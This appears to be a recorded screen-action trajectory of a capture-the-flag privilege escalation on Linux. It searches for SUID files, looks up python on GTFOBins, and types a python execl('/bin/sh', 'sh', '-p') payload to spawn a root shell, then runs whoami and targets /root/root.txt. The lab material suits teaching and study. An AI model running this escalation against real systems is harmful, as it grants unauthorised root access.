
Rerun the SUID file search, scroll the results and select /usr/bin/python
key("Up")

scroll("down", 3)

scroll("down", 3)

double_click(50, 246)

mouse_move(5, 246)

Search GTFOBins for python and scroll to its SUID section
left_click(171, 44)

type("pytho")

scroll("down", 3)

mouse_move(449, 366)

Spawn a root shell via SUID python execl /bin/sh -p, confirm with whoami, read /root/root.txt
type("./usr")

type("/")

left_click(543, 328)

left_click_drag(589, 328, 899, 328)

type("-c 'import os; os.execl(\"/bin/sh\", \"sh\", \"-p\")'")
type("ls")

type("whoami")
